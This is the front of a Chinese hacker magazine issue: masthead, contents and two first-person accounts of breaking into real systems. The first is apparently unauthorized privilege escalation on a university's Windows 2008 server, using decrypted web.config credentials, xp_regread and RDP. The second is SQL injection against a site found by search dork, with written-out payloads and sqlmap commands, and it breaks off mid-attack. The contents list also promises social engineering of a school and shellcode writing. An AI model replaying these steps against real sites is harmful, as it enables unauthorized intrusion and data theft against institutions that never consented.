

# 《安全参考》杂志组织机构名单

**主办单位** 《安全参考》杂志编辑部

协办单位 (按合作时间先后顺序排列) 法客论坛 team.f4ck.net Sh311C0de 安全小组 www.sh311c0de.com 习科信息技术团队 blackbap.org Biset Team bbs.bis-gov.com Pax.Mac Team www.paxmac.org Disc Forbid Security Team www.discforbid.com 网络安全攻防实验室 www.91ri.org OxSafes Team www.OxSafes.com

# 《安全参考》编辑部组成员名单

(按首字母顺序排列)

总编辑 adwin

| 主 编  | Allrise     | Adm1n    | DM_       | left   | Tr0jan  |
|------|-------------|----------|-----------|--------|---------|
|      | Uing07      | 小杰       | 小小鸟       |        |         |
| 责任编辑 | D.L         | IceSn0w  | Panni_007 | Slient | xiaohui |
|      | 宝-宝<br>仙人掌  | 梵幻<br>游风 | 飞云<br>张公锦 | 桔子     | 冷鹰      |
| 特约编辑 | Air@rootkit | Cr0ss1n  | Nick      | Yoki   | 冷月星辰    |
|      | 梧桐雨         |          |           |        |         |

| 笜  | 音 权区  | 日坦升                                   | 1    |
|----|-------|---------------------------------------|------|
| 疖  |       |                                       | 1    |
|    | 第十节.  | 记一次曲折的 W1N2008 提权                     | 1    |
|    | 第2节.  | 记一次渗透                                 | 6    |
|    | 第3节.  | 杰奇 1.7 后台拿 shell+提权                   | . 13 |
| 第二 | 章 社会  | 会工程学                                  | . 16 |
|    | 第1节.  | 海外人士社工特选经典案例                          | 16   |
|    | 第2节.  | 海外人士社工特选经典案例 II                       | . 19 |
|    | 第3节.  | 一个模板引发的一系列血案                          | 21   |
|    | 第4节.  | 社工某学校老大                               | . 26 |
| 第三 | 章 SQL | 注入                                    | 31   |
|    | 第1节.  | PHP 手工注入遭遇的尴尬环境                       | . 31 |
|    | 第2节.  | 跟土耳其黑客学的注入小技巧                         | . 32 |
| •  | 第3节.  | 注入里面的几个小参数                            | 33   |
| •  | 第4节.  | MySQL 错误回显套公式法注入 Zone-h. com. cn      | 34   |
|    | 第5节.  | 捅伊朗黑客 PP——后台登陆 POST+错误回显 注入           | 36   |
|    | 第6节.  | MySQL 盲注最全 实例讲解 详解                    | 38   |
| 第四 | 章 常規  | 见渗透                                   | 42   |
|    | 第1节.  | 内网渗透应用之 metaspliot pivot with socks4a | 42   |
|    | 第2节.  | Discus X2.5 某未补跨站漏洞利用                 | . 45 |
|    | 第3节.  | 一个帐号引发无聊渗透                            | 50   |
| 第五 | 章 代码  | 马艺术                                   | 54   |
|    | 第1节.  | 法客工具包某后门分析                            | 54   |
|    | 第2节.  | 论 VMP 与阴影                             | 58   |
|    | 第3节.  | Shellcode 简单编写(一)                     | 63   |
|    | 第4节.  | Shellcode 简单编写(二)——shellcode 提取       | 65   |
|    | 第5节.  | Shellcode 编写(三)——shellcode 加密解密       | 70   |
|    | 第6节.  | 关于 javascript 中的作用域                   | 75   |

# 第一章 权限提升

# 第1节. 记一次曲折的 WIN2008 提权

作者:凯文

来自:法客论坛-F4ck Team

网址: http://team.f4ck.net/

为记念首次 Win2008 服务器提权,就写一篇文章参加周年庆吧!请大牛们多加指导。 目标:某某大学软件工程学院

前几天在法克看到 rootkit 牛的提权求助,写是 Win2008 / IIS 7.5 的,支援 MSSQL, SA 不是 sys 权限,小菜就入去看看,先做资料收集。

0x0 可以执行命令,看看权限,如图 1.1.1

| 🚺 🗇 🖬 📲 🖬 🖬 🖬 🖬 🖬                                               | > = 🗖 🗙                      |
|-----------------------------------------------------------------|------------------------------|
|                                                                 | <b>星期三 2012-10-17 九月初三</b>   |
| [*]基本信息 (A:C:D:E: )                                             | ▲ □ □ 助点款则 ■ 軟以数別            |
| D:\www\Templates\cn\html> whoami<br>iis apppool\tech.teitime.en | □ Type1<br>日 权 契 概<br>快快 方 式 |
| D:\www\templates\cn\html\>                                      |                              |
|                                                                 |                              |

图 1.1.1 查看权限

IIS 7.5 预设是每个站应用程式池独立的,即是降权了,加上服务器是 64 位,很多神器 都用不上。

0x1 再看看溢出方面

最常看 Windows 下的 WindowsUpdate.log 和 bootstat.dat,有时 systeminfo 跑不出补丁 的列表。

一看这服务器是全补丁的,本地溢出就不用试了。 扫下端口...21 80 1433,好,下一步,如图 1.1.2

| 1                                              |                                        |                       |                      |                                |
|------------------------------------------------|----------------------------------------|-----------------------|----------------------|--------------------------------|
| 退出至录   文件(天)管理   Cmdal<br>权   注册表查询   端口扫描   数 | i今   IIS探測   系统进程   系统I<br>爆炸管理   端口映射 | 服务   用户(组)信息   系      | 統信息   文件課業   Serv-UB | Framework Ver : 2.0.50727.5456 |
| 端口扫描 >>                                        |                                        |                       |                      |                                |
| ♥: 127.0.0.1 靖口:                               | 21,25,80,110,1433,1723,3306,           | 3389,4899,5631,43958, | 65500 扫描             |                                |
| 127.0.0.1 : 21                                 |                                        |                       |                      |                                |
| 127.0.0.1 : 25                                 |                                        |                       |                      |                                |
| 127.0.0.1 : 80                                 |                                        |                       |                      |                                |
| 127.0.0.1 : 110                                |                                        |                       |                      |                                |
| 127.0.0.1 : 1433                               |                                        |                       |                      |                                |
| 127.0.0.1 : 1723                               |                                        |                       |                      |                                |
| 127.0.0.1 : 3306                               |                                        |                       |                      |                                |
| 127.0.0.1 : 3389                               |                                        |                       |                      |                                |
| 127.0.0.1 : 4899                               |                                        |                       |                      |                                |
| 127.0.0.1 : 5631                               |                                        |                       |                      |                                |
| 127.0.0.1 : 43958                              |                                        |                       |                      |                                |
| 127.0.0.1 : 65500                              |                                        |                       |                      |                                |

图 1.1.2 查看端口

0x2 档案目录

扫了一下目录的情况,如图 1.1.3

| 击 | 21 | 44 | λ       | 92 | 43 |  |
|---|----|----|---------|----|----|--|
| - |    |    | <u></u> | -  |    |  |

| 检测可能需要一定的时间请稍等                                                           |
|--------------------------------------------------------------------------|
| [目录]C:\WINDOWS\FCH+slth\ERRORREP\QNEADLES\                               |
| [目录]C:\WINDOWS\PCHealth\ERROBREP\QSIGNOFF\                               |
| [目录]C:\WINDOWS\system32\catroot2\{F750E8C3-38EE-11D1-85E5-00C04FC295EE}\ |
| [目录]C:\WINDOWS\system32\com\dmp\                                         |
| [目录]C:\WINDOWS\system32\Tasks\                                           |
| [目录]C:\WINDOWS\Registration\CBMLog\                                      |
| [目录]C:\WINDOWS\system32\spool\drivers\color\                             |
| [目录]C:\WINDOWS\system32\spool\PRINTERS\                                  |
| [目录]C: \YINDYS\Tasks\                                                    |
| [文件]C:\WINDOWS\Tasks\cad.exe                                             |
| [文件]C:\WINDOWS\Tasks\end.txt                                             |
| [文件]C:\WINDOWS\Tasks\iis8.axa                                            |
| [文件]C:\WINDOWS\Tasks\pr.exe                                              |
| [文件]C:\WINDOWS\Tasks\Server.exe                                          |
| [文件]C:\WINDOWS\7i24.com\FreeHost\ [缺少对象]                                 |
| [目录]C:\WINDOWS\Temp\                                                     |
| [目录]C:\WINDOWS\system32\spool\PRINTERS\                                  |
| [目录]C: \WINDOWS\Registration\CBMLog\                                     |
| [目录]C:\WINDOWS\PCHealth\ERROBREP\QMEADLES\                               |
| [目录]C:\WINDOWS\FCHewlth\ERRORREP\QSIGNOFF\                               |
| [文件]c:\Program Files\Common Files\DU Neter\ [缺少对象]                       |
| [文件]c:\Program Files\Kaniu\Kaniu Shadu\ProgramData\ [缺少对象]               |
| [文件]c:\Program Files\Keniu\Keniu Shadu\Temp\ [缺少对象]                      |
| [文件]C:\Program Files\Microsoft SQL Server\90\Shared\ErrorDumps\ [缺少对象]   |
| [文件]c:\Program Files\WSafe\AppData\update\ [缺少对象]                        |
| [文件]c:\Program Files\USafe\AppData\ [缺少对象]                               |
| [文件]c:\Program Files\NSafe\Temp\uptemp\ [缺少对象]                           |
| [文件]c:\Program Files\KSafe\Temp\ [缺少对象]                                  |
| [文件]c:\Program Files\NSafe\webui\icon\ [缺少对象]                            |
| [文件]c:\Program Files\Rising\RAV\XMLS\ [缺少对象]                             |
| [文件]c:\Program Files\Rising\RAV\ [缺少对象]                                  |
|                                                                          |

图 1.1.3 查看目录

没发现什么目录可利用的 但整个 D 盘可读可写十分不安全 先记下,可能以后有用。 D 盘找到 edu.xxxxx.cn 但发现是用 Access 的 找个旁站看看,如图 1.1.4

|                                 | +                                                                                                    |                                            |                | > = 🗆 🗙                     |
|---------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|----------------|-----------------------------|
| D:\website\lanarcomconcenterink |                                                                                                    | ± 🗸                                        | 读取             | <b>贝</b> 赖三 2012-10-17 九月初三 |
| 123.232.109.9 目录(9)文            | 年(8) 各称                                                                                                    | etin                                       | 大小 *           | 🗆 🗔 始成發別                    |
| dbback                          | * 🚞 bin                                                                                                    | 2012-10-14 00:14:18                        | 0              | Typei                       |
| 🖾 gaokao<br>🖃 🗁 🗠               | C NeatUpload                                                                                                    | 2012-10-14 00:14:18                        | 0              | Check Update     B B to at  |
| administrator                   | i upload                                                                                                    | 2012-10-14 00:14:18<br>2012-10-14 00:14:18 | 0              | L 上冊下錄                      |
| aspnet_client                   | DpLoads                                                                                                    | 2012-10-14 00:14:20                        | 0              |                             |
| mages NeatUpload                | GetCityByIpService.asmx                                                                                                    | 2012-07-24 17:10:48<br>2011-12-02 16:48:52 | 3081           |                             |
| UpLoadimage                     | Admin.dl                                                                                                    | 2012-02-21 23:12:53<br>2011-11-03 20:32:41 | 52066<br>32000 |                             |
|                                 | 10 net.aspx                                                                                                    | 2012-10-13 10:33:01                        | 60             |                             |
|                                 | Web.config                                                                                                    | 2012-10-15 17:42:26<br>2012-00-00 15:44:32 | 28 5067        |                             |
| WebSite1                        | Sector and Sector and | 2012-05-31 22:37:15                        | 32183          |                             |
| C WebSite1                      | * 4                                                                                                    |                                            | • /s           | GB2312                      |

图 1.1.4 找旁站

行 aspx 的,看 Web.config 应会有发现,如图 1.1.5

|                                                                                                    | +                                                                                                    |                                                                                                    |                                        | > = 🗆 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
| 载入 🗈 D:\website\haliana                                                                                                    | Web.config                                                                                                    | ×                                                                                                    | 保存                                     | <b>夏朝三 2012-10-17 九月初三</b>                                                                                                    |
| (add key="DbLinkIP" value="App_D<br>(数据库字符審是否加密链接<br>(add key="DbLinkEncupit" value="<br>(数据库容符電站在)<br>(add key="DeEncupitkey" value="<br>(数据库链盘字符電)<br>(add key="DbLink"<br>value="C2GFBog4C2y3R1H_U10P2P<br>GR32w4Hj23hN1PDr5nvC+FS2OUJ<br>Ovter1U48F59Y49UUuscy0Tb+bdd<br>(-add key="DbLink"<br>value="C2GFBog4C2w7BgiRm01083<br>(虚拟目录名称fbu2是545)<br>(虚拟目录名称fbu2是545)<br>(虚拟目录名称fbu2是545)<br>(虚拟目录名称fbu2是545)<br>(虚拟目录名称fbu2是545)<br>(虚拟目录名称fbu2是545)<br>(虚拟目录名称fbu2是545)<br>(虚拟目录名称fbu2是545)<br>(虚拟目录名称fbu2是545)<br>(虚拟目录名称fbu2是545)<br>(虚似是7MminLoginPage" value<br>(定体对象fba2fba2fba2fba2fba2fba2fba2fba2fba2fba2 | ata/qqwy,dat"か<br>Tuue" か<br>「か<br>pup/YKdQo5udxbbMMdUI1Q7dNSkAOFNcP18E2QJ/<br>J7P/gR/7m7PW7DqNHPHjgAYy5vA2e8002NcRT;<br>an3PTULy+"かー><br>:TbinLPwSc55Y11MTH/A2290NikKVuguBoRLkovB<br>RgAY19c4g720XCwdoPma1IISNrGA5U059IP2b6pT<br>/mwVinmgHYx2wehku0U0qQ=="か<br>J722] -><br>://Tabe" か<br>智り -><br>?'Albe" か<br>智り -><br>?'A<br>C大い前 -><br>"か | √qEdpollwRokTlpN356s9mQ0<br>rP+B0UpSLnYgSoDq9b+Wxml<br>GV7uX/Cn4Nule8lo9K567tX+n0<br>gw0p7srFS4zrsYMfqCoqBB6CH | aq3LXyo<br>L08/3W<br>DoJN8+h<br>hDTUoA | <ul> <li>□ 物成数利</li> <li>■ 新成数制</li> <li>□ Type1</li> <li>□ 目標設備</li> <li>■ Check Update</li> <li>□ 快優方式</li> <li>□ 上冊下載</li> </ul> |
| <□-网站图片服务器调用>                                                                                                    |                                                                                                    |                                                                                                    |                                        |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                        | LIN8: 114, UTF-8                                                                                                    |

图 1.1.5 web.config 内容

有数据库连资料,看似是用 DES 方式加密后再用 Base64 的,就上网找个解密,如图 1.1.6

| CZG1PBoq4Zyx7Bgi1Rm010BSTbhnLPwSc5SY11MTH/Az290N1kKVuguBoRLkovBGV7uX/Cn4Nule8Io9K567<br>rX+n0oJN8+h4okMFHIUXzGrGp51rQGZ5fQQt+YRIR8qXT9c4g7s0XCwdoPme1II9NnGA5U059IP2ib6pTqw0<br>p7srFS4zrsYMfqCoqBB6CXnDTUoAa4weCCzSW0XmbBJCPq/c6rHyG4Fz/mWvrnmgHYx2wehku0U0qQ== | ~ |
|----------------------------------------------------------------------------------------------------|---|
| Algorithm: Des V Mode: CBC V (if you don't know what mode means click here or don't work should it)                                                                                                    | 5 |
| ✓ Decode the input using Base64 ✓                                                                                                    |   |
| Decrypt this!                                                                                                    |   |
| Result (derypted with des):                                                                                                    |   |
| I s¶  G===================================                                                                                                    | ~ |

图 1.1.6 解密数据

哈哈,出来了,这时想起 rootkit 牛说 MSSQL 不是 system 权限,就去看被降成什么了。 0x3 MSSQL

读注册表,所有服务都在

 ${\sf HKEY\_LOCAL\_MACHINE\SYSTEM\ControlSet001\services} \ {\tt \pm}\,.$ 

降成了 Network Service...先连接试试吧。先看 master 里的 sys.sql\_logins。如图 1.1.7

|                                                                        |                  |               | > = 🗆 🗙                              |
|------------------------------------------------------------------------|------------------|---------------|--------------------------------------|
| 配置 SELECT name, is_disabled FR                                         | JM sys.sqLlogins | 土 🖌 执行        | 夏南三 2012-10-17 九月初三                  |
| 执行成功/返回2行                                                              | name             | h_dhabled     | 🗉 🖾 18.489                           |
| WalkingTransfordeb     master     spt_fallback_db     spt_fallback_usg | Da               | true<br>faise | ● 新秋泉奈川<br>Typel<br>▶ 副代決成<br>▶ 開使方式 |

图 1.1.7 查看 sys.sql\_logins

我靠!! SA 被停用!!! 只用一个 db\_owner 的账户,果然是间软件学院,管理员都不是白

吃米饭的。数据库方向行不通。

0x4 整理思路

IIS 和 MSSQL 都被降权之下十分蛋痛, 想在 D 盘再找找的可是没有时间, 就这样暂停了... 昨天看到 rootkit 牛说还未有下文, 加上我对提 Win2008 有兴趣, 就重燃心中的一团火, 提权要有恒心才行!!

今天回家途中在想,这台机又不是很安全,D盘一定可以找出什么的。 就在翻目录,发现大部分都不可利用。个多小时后,终于在一测试目录找到,如图1.1.8

| ······································ |                        |                     |        |    | > =                 |
|----------------------------------------|------------------------|---------------------|--------|----|---------------------|
| \test\                                 |                        |                     | ± 🗸 🕴  | 渎取 | 层频三 2012-10-17 九月初三 |
| 目录(3)文件(4)                             | 8#                     | 11 M 1              | 大小     | 馬包 | □ 18,6.段别           |
| ei 🚍                                   |                        | 2012-10-14 00:14:02 | .0     |    | 新研 協加<br>Dates      |
| C list                                 |                        | 2012-10-14 00:14:02 | 0      | 14 | 1 日在設備              |
|                                        | 🚞 web                  | 2012-10-14 00:14:02 | . 0.   |    | 🕑 快捷方式              |
| C productbuy                           | administration.config  | 2012-03-07 20:19:40 | 10250  |    |                     |
| i upload                               | applicationHost.config | 2012-03-07 21:23:46 | 05073  |    |                     |
| SHECYCLE.BIN                           | ConfigEncKey.key       | 2012-03-07 22:14:58 | 2056   |    |                     |
| BaoMingPage                            | s.txt                  | 2012-10-15 14:42:15 | 291040 |    |                     |
| CRMExam                                |                        |                     |        |    |                     |
| DataBase                               |                        |                     |        |    |                     |
| indho                                  |                        |                     |        |    |                     |
| PackageTmp                             |                        |                     |        |    |                     |
| 🗀 register                             |                        |                     |        |    |                     |
| System Volume Information              |                        |                     |        |    |                     |
|                                        |                        |                     |        |    |                     |
|                                        |                        |                     |        |    |                     |
| 🗀 web                                  |                        |                     |        |    |                     |
| C typeleace                            |                        |                     |        |    |                     |
| WebSite1                               |                        |                     |        |    |                     |
| 🚞 website_old                          |                        |                     |        |    |                     |
| E:                                     |                        |                     |        |    |                     |

### 图 1.1.8 翻到有用信息

这些配置档案应该在 System32\inetsvr\config 里面的,但管理员抄了出来。 发现一些 FTP 配置,如图 1.1.9

| • • •                                                                                                    |      | > = 🗖 🗙                                                                                       |
|----------------------------------------------------------------------------------------------------|------|-----------------------------------------------------------------------------------------------|
| 载入 D:Viest\applicationHost.config                                                                                                    | ✓ 保存 | 层模三 2012-10-17 九月初三                                                                           |
| <pre>  </pre> <pre></pre> <pre>(alie name=""""""""""""""""""""""""""""""""""""</pre>                                                                                                    |      | <ul> <li>市 亡 地水県知道</li> <li>新山県知道</li> <li>丁 ヤypel</li> <li>丁 田代田朝</li> <li>丁 田代田和</li> </ul> |
| <br><br> |      |                                                                                               |
| <pre><apple:abin: "="" path*"="" physicalpath="D:\website"></apple:abin:>                           <!--</td--><td></td><td></td></pre>                                                                                                    |      |                                                                                               |
| <pre></pre>                                                                                                    |      |                                                                                               |
| <pre></pre> <ibinome="http: dwifi1"=""> <apple.abin_2"></apple.abin_2"></ibinome="http:>                                                                                                    |      |                                                                                               |
| III apppool                                                                                                    | >    |                                                                                               |
|                                                                                                    |      | Line: 1246, UTF-8                                                                             |

#### 图 1.1.9 FTP 配置

用户权力应很大,可惜不是 Network Service 权限,不然就可跑出明文密码了。

再在找着,发现学院主站的应用程式池是以 System 运行,其他副站则是降权的,那这下可得手了,真是百密一疏啊 呵呵。

0x5 提权

确认主站是 System 权限,如图 1.1.10

| +                                                                           | > = 🗆 🗙                     |
|-----------------------------------------------------------------------------|-----------------------------|
|                                                                             | <b>星期三 2012-10-17 九月初三</b>  |
| [*] 基本信息 [ A:C:D:E: ]                                                       | * 日 15 時度数別                 |
| D:\website\h <mark>illionstanderw</mark> eb\> whoami<br>nt authority\system | □ Type1<br>▷ 目权投概<br>Ⅳ 快使方式 |
| D:\website\hati'anacaman.web\>                                              |                             |
|                                                                             |                             |
|                                                                             |                             |
|                                                                             |                             |
|                                                                             |                             |
|                                                                             |                             |
|                                                                             |                             |

图 1.1.10 确认主站权限

读取 3389 注册表,查看端口号,如图 1.1.11

|    |                              | +             |                  |            |      |    | > = 🗆 🗙                             |
|----|------------------------------|---------------|------------------|------------|------|----|-------------------------------------|
| 配置 | EXEC masterxp_regrea         | d 'HKEY_LOCAL | _MACHINE','SYSTE | M\CurrentC | >± ♥ | 执行 | <b>星朝三 2012-10-17 九月初三</b>          |
|    | 执行成功!返回1行                    |               | Value            | Data       |      |    | 🖃 🖾 姑兵获到                            |
|    | aster<br>odel<br>sdb<br>mpdb |               | PortNumber       | 9833       |      |    | ● 新秋美知<br>Type1<br>● 日何發號<br>● 供使方式 |

图 1.1.11 查看远程登录端口号

| 成功拿下,如图 <b>1.1.12</b> |                                                                                                    |                                                                                                    |                                                                                                    |              |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| P.S                   | Constant of the Constant of the Constant of th | Bestern Tool<br>Branch S. Stolman<br>Collical Braylows P.<br>Brit et A. Espach<br>US Braylows For Stol<br>Stolar Stolar Stolar<br>Stolar Stolar Stolar<br>Braylows Stolar Stolar<br>Stolar Stolar<br>Braylows Stolar Stolar<br>Stolar Stolar<br>Stolar Stolar Stolar<br>Stolar Stolar<br>Stolar Stolar Stolar<br>Stolar Stolar Stolar<br>Stolar Stolar Stolar<br>Stolar Stolar Stolar Stolar Stolar<br>Stolar Stolar Stolar Stolar Stolar<br>Stolar Stolar Stolar Stolar Stolar<br>Stolar Stolar Stolar Stolar Stolar Stolar<br>Stolar Stolar Stolar Stolar Stolar<br>Stolar Stolar Stolar Stolar Stolar Stolar<br>Stolar Stolar Stolar Stolar Stolar Stolar Stolar<br>Stolar Stolar Stolar Stolar Stolar Stolar Stolar Stolar Stolar Stolar<br>Stolar Stolar Stola | In Status Tool           Spat           Spat |              |
|                       |                                                                                                    | edwinistrator                                                                                                    | itean, for                                                                                                    | 2.<br>Langel |

图 1.1.12 成功拿下服务器

(全文完)责任编辑:飞云

## 第2节. 记一次渗透

作者: Orion

来自: OxSafes Team 网址: http://www.0xsafes.com/ 闲来无事 inurl 出来一个站,本着打发时间的的原则 开始了对这个站的渗透测试。 首先先对网站 scan 一下,主站扫出来几个注入点,但是只有三个目录 用后台扫描工具也没有破解出来后台, 于是只能 spider 一下了,在 spider 结果出来之前

就先对注入点这个能下手的地方进行一下测试。

在注入点提交′,出错了,是 MySQL 数据库

还爆出了根目录,luck。

再分别提交 and 1=1 和 and 1=2,反馈结果确定是注入点,如图 1.2.1



图 1.2.1 爆出根目录

接下来进行常规的检测,用 order by XX 来判断字段 12 正常,13 出错 说明字段数为 13,如图 1.2.2



图 1.2.2 爆出字段数

继续提交

and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13

来查看可利用的字段位置,结果出错了,没有反馈.

既然如此就换种语句,提交

and+exists(select\*from+(select\*from(select+name\_const(@@version,0))a+join(select+name\_c onst(@@version,0))b)c)

这类语句,结果还是出错了,貌似没法手工利用啊,如图 1.2.3



图 1.2.3 无显示位

既然如此,那就祭神器 sqlmap。执行

python sqlmap.py -u "http://www.XXXX.net/2012/news.php?id=10571" --current-user

获取用户名,是 root,真亲切啊,好久没见到 root 了,其他的参数也跟随反馈回来了呢, 不过数据库小于 5.0 就难办了呢,如图 1.2.4



图 1.2.4 数据库版本低于 5.0

继续执行

python sqlmap.py -u "http://www.XXXX.net/2012/news.php?id=10571" --current-db

来获取数据库名,如图1.2.5

